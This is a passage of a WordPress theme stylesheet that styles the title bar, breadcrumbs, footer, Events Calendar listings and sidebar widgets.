.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
